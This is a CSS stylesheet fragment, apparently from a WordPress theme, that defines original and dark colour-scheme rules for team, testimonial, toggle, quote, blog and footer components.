.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a {
color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
border-color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a {
border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
color: #7ac369;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
color: #20c7ca;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
border-color: #7ac369;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
border-color: #20c7ca;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
color: #ffffff;
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
color: #f0f0f0;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
background-color: rgba(35, 42, 52, 0.8);
}
.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
background-color: rgba(224, 224, 224, 0.8);
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
color: #ffffff;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
color: #f0f0f0;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
color: #7ac369;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
color: #20c7ca;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
color: #ffffff;
}
.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
color: #f0f0f0;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_avatar {
border-color: #fafafa;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_avatar {
border-color: #333333;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info {
background-color: #ffffff;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info {
background-color: #f0f0f0;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info {
border-color: #efefef;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info {
border-color: #000000;
}
.scheme_original .sc_team_style_team-1 .sc_socials .sc_socials_item a {
border-color: #ffffff;
}
.scheme_dark .sc_team_style_team-1 .sc_socials .sc_socials_item a {
border-color: #f0f0f0;
}
.scheme_original .sc_team_style_team-1 .sc_socials .sc_socials_item a {
color: #ffffff;
}
.scheme_dark .sc_team_style_team-1 .sc_socials .sc_socials_item a {
color: #f0f0f0;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info:hover {
background-color: #7ac369;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info:hover {
background-color: #20c7ca;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info:hover {
color: #ffffff;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info:hover {
color: #f0f0f0;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info:hover .sc_team_item_title a {
color: #ffffff;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info:hover .sc_team_item_title a {
color: #f0f0f0;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info:hover .sc_team_item_position {
color: #cde452;
}
.scheme_dark .sc_team_style_team-1 .sc_team_item_info:hover .sc_team_item_position {
color: #cde452;
} .scheme_original .sc_testimonials {
color: #989894;
}
.scheme_dark .sc_testimonials {
color: #909090;
}
.scheme_original .sc_testimonial_position_position {
color: #acb4b6;
}
.scheme_dark .sc_testimonial_position_position {
color: #a0a0a0;
}
.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
color: #acb4b6;
}
.scheme_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
color: #a0a0a0;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author {
color: #ffffff;
}
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content,
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_author {
color: #f0f0f0;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content::before {
color: #cde452;
}
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content::before {
color: #cde452;
}
.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before {
color: #7ac369;
}
.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before {
color: #20c7ca;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
background-color: #fafafa;
}
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_item {
background-color: #333333;
}
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,
.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
color: #7ac369;
}
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,
.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
color: #20c7ca;
} .scheme_original .sc_title_icon {
color: #7ac369;
}
.scheme_dark .sc_title_icon {
color: #20c7ca;
}
.scheme_original .sc_title_underline::after {
border-color: #232a34;
}
.scheme_dark .sc_title_underline::after {
border-color: #e0e0e0;
}
.scheme_original .sc_title_divider .sc_title_divider_before,
.scheme_original .sc_title_divider .sc_title_divider_after {
background-color: #232a34;
}
.scheme_dark .sc_title_divider .sc_title_divider_before,
.scheme_dark .sc_title_divider .sc_title_divider_after {
background-color: #e0e0e0;
} .scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
border-color: #efefef;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
border-color: #000000;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
color: #acb4b6;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
color: #aaaaaa;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
background-color: #ffffff;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
background-color: #666666;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
color: #7ac369;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
border-color: #7ac369;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
border-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
color: #ffffff;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
color: #f0f0f0;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
background-color: #7ac369;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
background-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
color: #66a756;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
color: #189799;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
border-color: #66a756;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
border-color: #189799;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
background-color: #66a756;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
background-color: #189799;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
border-width: 1px;
border-style: solid;
border-top-width: 0;
}
.scheme_original .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
border-color: #efefef;
}
.scheme_dark .sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
border-color: #000000;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
color: #7ac369;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
color: #20c7ca;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
border-width: 2px;
border-style: solid;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
border-color: #7ac369;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
border-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
background-color: #7ac369;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
background-color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
color: #ffffff;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
color: #f0f0f0;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
color: #7ac369;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
color: #20c7ca;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
background-color: #fafafa;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
background-color: #333333;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
margin-left: 2em;
border-width: 1px;
border-style: solid;
}
.scheme_original .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
border-color: #efefef;
}
.scheme_dark .sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
border-color: #000000;
} .sc_tooltip_parent .sc_tooltip {
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.scheme_original .sc_tooltip_parent .sc_tooltip,
.scheme_original .sc_tooltip_parent .sc_tooltip:before {
background-color: #232a34;
}
.scheme_dark .sc_tooltip_parent .sc_tooltip,
.scheme_dark .sc_tooltip_parent .sc_tooltip:before {
background-color: #e0e0e0;
} .scheme_original .sc_twitter {
color: #989894;
}
.scheme_dark .sc_twitter {
color: #909090;
}
.sc_twitter .sc_slider_controls_wrap a {
font-size: 2.5em;
background-color: transparent;
}
.scheme_original .sc_twitter .sc_slider_controls_wrap a {
color: #ffffff;
}
.scheme_dark .sc_twitter .sc_slider_controls_wrap a {
color: #f0f0f0;
} .scheme_original .sc_item_subtitle {
color: #7ac369;
}
.scheme_dark .sc_item_subtitle {
color: #20c7ca;
}
.scheme_original .sc_item_title:after {
background-color: #7ac369;
}
.scheme_dark .sc_item_title:after {
background-color: #20c7ca;
}
.scheme_original .sc_item_button > a:before {
color: #7ac369;
}
.scheme_dark .sc_item_button > a:before {
color: #20c7ca;
}
.scheme_original .sc_item_button > a:before {
background-color: #ffffff;
}
.scheme_dark .sc_item_button > a:before {
background-color: #f0f0f0;
}
.scheme_original .sc_item_button > a:hover:before {
color: #66a756;
}
.scheme_dark .sc_item_button > a:hover:before {
color: #189799;
}
.scheme_original .sc_audio.sc_audio_image .sc_audio_header h6 {
color: #7ac369;
}
.scheme_dark .sc_audio.sc_audio_image .sc_audio_header h6 {
color: #20c7ca;
}
.scheme_original .sc_audio .sc_audio_author_by {
color: #989894;
}
.scheme_dark .sc_audio .sc_audio_author_by {
color: #909090;
}
.scheme_original .mejs-container .mejs-inner .mejs-controls {
background-color: #7ac369;
}
.scheme_dark .mejs-container .mejs-inner .mejs-controls {
background-color: #20c7ca;
}
.scheme_original .sc_quote_1 {
background-color: #7ac369;
}
.scheme_dark .sc_quote_1 {
background-color: #20c7ca;
}
.scheme_original .sc_quote_1 p,
.scheme_original .sc_quote_1 .sc_quote_title a {
color: #ffffff;
}
.scheme_dark .sc_quote_1 p,
.scheme_dark .sc_quote_1 .sc_quote_title a {
color: #f0f0f0;
}
.sc_quote_1 .sc_quote_photo {
border-color: #a4d487;
}
.scheme_original .sc_quote_1::before {
color: #cde452;
}
.scheme_dark .sc_quote_1::before {
color: #cde452;
}
.scheme_original .sc_quote_2 .box-for-content-quote {
background-color: #ffffff;
}
.scheme_dark .sc_quote_2 .box-for-content-quote {
background-color: #f0f0f0;
}
.scheme_original .sc_quote_2 .box-for-content-quote {
border-color: #efefef;
}
.scheme_dark .sc_quote_2 .box-for-content-quote {
border-color: #000000;
}
.scheme_original .sc_quote_2 .box-for-content-quote {
color: #232a34;
}
.scheme_dark .sc_quote_2 .box-for-content-quote {
color: #e0e0e0;
}
.scheme_original .sc_quote_2 .sc_quote_photo {
border-color: #fafafa;
}
.scheme_dark .sc_quote_2 .sc_quote_photo {
border-color: #333333;
}
.scheme_original .sc_quote_2_home1 .sc_quote_photo {
border-color: #7ac369;
}
.scheme_dark .sc_quote_2_home1 .sc_quote_photo {
border-color: #20c7ca;
}
.scheme_original .sc_quote_2 .sc_quote_title a {
color: #7ac369;
}
.scheme_dark .sc_quote_2 .sc_quote_title a {
color: #20c7ca;
}
.scheme_original .sc_quote_2 .sc_quote_title a:hover {
color: #66a756;
}
.scheme_dark .sc_quote_2 .sc_quote_title a:hover {
color: #189799;
}
.scheme_original .sc_quote_2_home1 .sc_quote_title a {
color: #ffffff;
}
.scheme_dark .sc_quote_2_home1 .sc_quote_title a {
color: #f0f0f0;
}
.scheme_original .sc_quote_2_home1 .sc_quote_title a:hover {
color: #ffffff;
}
.scheme_dark .sc_quote_2_home1 .sc_quote_title a:hover {
color: #f0f0f0;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_total {
color: #232a34;
}
.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_total {
color: #e0e0e0;
}
.scheme_original .sc_price_block .sc_price_block_money::before,
.scheme_original .sc_price_block .sc_price_block_money::after {
color: #7ac369;
}
.scheme_dark .sc_price_block .sc_price_block_money::before,
.scheme_dark .sc_price_block .sc_price_block_money::after {
color: #20c7ca;
}
.scheme_original .address_right .button_contacts:hover a,
.scheme_original .address_right .button_contacts a:hover {
color: #ffffff;
}
.scheme_dark .address_right .button_contacts:hover a,
.scheme_dark .address_right .button_contacts a:hover {
color: #f0f0f0;
}
.scheme_original .post_format_link .post_descr a {
color: #989894;
}
.scheme_dark .post_format_link .post_descr a {
color: #909090;
}
.scheme_original .post_format_link .post_descr a:hover {
color: #acb4b6;
}
.scheme_dark .post_format_link .post_descr a:hover {
color: #a0a0a0;
}
.scheme_original .single-post .post_info {
color: #232a34;
}
.scheme_dark .single-post .post_info {
color: #e0e0e0;
}
.scheme_original .single-post .sc_socials_item a span {
color: #ff661b;
}
.scheme_dark .single-post .sc_socials_item a span {
color: #ff661b;
}
.scheme_original .single-post .sc_socials_item a span {
border-color: #ff661b;
}
.scheme_dark .single-post .sc_socials_item a span {
border-color: #ff661b;
}
.scheme_original .single-post .sc_socials_item a span:hover {
color: #e65b17;
}
.scheme_dark .single-post .sc_socials_item a span:hover {
color: #e65b17;
}
.scheme_original .single-post .sc_socials_item a span:hover {
border-color: #e65b17;
}
.scheme_dark .single-post .sc_socials_item a span:hover {
border-color: #e65b17;
}
.scheme_original .post_item_masonry {
background-color: #ffffff;
}
.scheme_dark .post_item_masonry {
background-color: #f0f0f0;
}
.scheme_original .comments_list_wrap .comment_content {
background-color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_content {
background-color: #f0f0f0;
}
.scheme_original .comments_list_wrap .comment_reply a {
color: #ff661b;
}
.scheme_dark .comments_list_wrap .comment_reply a {
color: #ff661b;
}
.scheme_original .comments_list_wrap .comment_reply a:hover {
color: #e65b17;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
color: #e65b17;
}
.scheme_original .copyright_wrap .sc_socials_item a span {
border-color: #989894;
}
.scheme_dark .copyright_wrap .sc_socials_item a span {
border-color: #909090;
}
.scheme_original .copyright_wrap .sc_socials_item a span {
color: #989894;
}
.scheme_dark .copyright_wrap .sc_socials_item a span {
color: #909090;
}
.scheme_original .copyright_wrap .sc_socials_item a span:hover {
border-color: #7ac369;
}
.scheme_dark .copyright_wrap .sc_socials_item a span:hover {
border-color: #20c7ca;
}
.scheme_original .copyright_wrap .sc_socials_item a span:hover {
color: #7ac369;
}
.scheme_dark .copyright_wrap .sc_socials_item a span:hover {
color: #20c7ca;
}
.scheme_original .contacts_box .sc_section .wpb_text_column {
color: #ffffff;
}
.scheme_dark .contacts_box .sc_section .wpb_text_column {
color: #f0f0f0;
}
.scheme_original .contacts_box .center_column_contacts {
border-color: #efefef;
}
.scheme_dark .contacts_box .center_column_contacts {
border-color: #000000;
}
.scheme_original .contact_cart .contact_icon:hover::before {
color: #ffffff;
}
.scheme_dark .contact_cart .contact_icon:hover::before {
color: #f0f0f0;
}
.scheme_original .title_with_dots::after,
.scheme_original .sc_contact_form_title::after {
color: #7ac369;
}
.scheme_dark .title_with_dots::after,
.scheme_dark .sc_contact_form_title::after {
color: #20c7ca;
}
.scheme_original .about_custom_block .vc_icon_element .vc_icon_element-inner {
color: #7ac369;
}
.scheme_dark .about_custom_block .vc_icon_element .vc_icon_element-inner {
color: #20c7ca;
}
.scheme_original .post_item_classic {
background-color: #ffffff;
}
.scheme_dark .post_item_classic {
background-color: #f0f0f0;
}
.scheme_original .post_item_classic .post_featured {
border-color: #7ac369;
}
.scheme_dark .post_item_classic .post_featured {
border-color: #20c7ca;
}
.scheme_original .theme_color {
color: #7ac369;
}
.scheme_dark .theme_color {
color: #20c7ca;
}
.scheme_original .l_col_team .sc_image,
.scheme_original .r_col_team {
border-color: #efefef;
}
.scheme_dark .l_col_team .sc_image,
.scheme_dark .r_col_team {
border-color: #000000;
}
.scheme_original .footer_wrap .widget_area_inner {
background-color: #ffffff !important;
}
.scheme_dark .footer_wrap .widget_area_inner {
background-color: #f0f0f0 !important;
}
.scheme_original .footer_wrap .widget_area_inner .widget_rss ul li {
border-color: #efefef;
}
.scheme_dark .footer_wrap .widget_area_inner .widget_rss ul li {
border-color: #000000;
}
.scheme_original .footer_wrap .widget_area_inner .widget_rss ul li .rss-date {
color: #7ac369;
}
.scheme_dark .footer_wrap .widget_area_inner .widget_rss ul li .rss-date {
color: #20c7ca;
}
.scheme_original .footer_wrap .widget_area_inner .widget_rss .widget_title a {
color: #232a34;
}
.scheme_dark .footer_wrap .widget_area_inner .widget_rss .widget_title a {
color: #e0e0e0;
}
.scheme_original .post_content.circle.effect1 .post_title a {
color: #7ac369;
}
.scheme_dark .post_content.circle.effect1 .post_title a {
color: #20c7ca;
}
.scheme_original .post_content.circle.effect1 .post_title:hover a {
color: #66a756;
}
.scheme_dark .post_content.circle.effect1 .post_title:hover a {
color: #189799;
}
.scheme_original .post_content.circle.effect1 .post_descr p,
.scheme_original .post_content.circle.effect1 .post_descr p a {
color: #989894;
}
.scheme_dark .post_content.circle.effect1 .post_descr p,
.scheme_dark .post_content.circle.effect1 .post_descr p a {
color: #909090;
}
.scheme_original .sc_button.link-more {
border-color: #efefef !important;
}
.scheme_dark .sc_button.link-more {
border-color: #000000 !important;
}
.scheme_original .sc_blogger.layout_short_2 .post_content .post_info span,
.scheme_original .sc_blogger.layout_short_2 .post_content .post_info span a {
color: #7ac369;
}
.scheme_dark .sc_blogger.layout_short_2 .post_content .post_info span,
.scheme_dark .sc_blogger.layout_short_2 .post_content .post_info span a {
color: #20c7ca;
}
.scheme_original .sc_blogger.layout_short_2 .post_content .post_title a {
color: #232a34;
}
.scheme_dark .sc_blogger.layout_short_2 .post_content .post_title a {
color: #e0e0e0;
}
.scheme_original .sc_button_blogger {
background-color: #7ac369;
}
.scheme_dark .sc_button_blogger {
background-color: #20c7ca;
}
.scheme_original .sc_button_blogger {
color: #ffffff;
}
.scheme_dark .sc_button_blogger {
color: #f0f0f0;
}
.scheme_original .sc_button_blogger {
border-color: #efefef;
}
.scheme_dark .sc_button_blogger {
border-color: #000000;
}
.scheme_original .sc_button.sc_button_blogger:hover {
background-color: #66a756;
}
.scheme_dark .sc_button.sc_button_blogger:hover {
background-color: #189799;
}
.scheme_original .sc_button.sc_button_blogger:hover {
color: #ffffff;
}
.scheme_dark .sc_button.sc_button_blogger:hover {
color: #f0f0f0;
}
.scheme_original .woocommerce-page div.product .woocommerce-tabs .entry-content {
border-color: #efefef !important;
}
.scheme_dark .woocommerce-page div.product .woocommerce-tabs .entry-content {
border-color: #000000 !important;
}
.scheme_original .widget_calendar .month_cur a {
color: #ffffff;
}
.scheme_dark .widget_calendar .month_cur a {
color: #f0f0f0;
}.custom_rule { color: inherit; }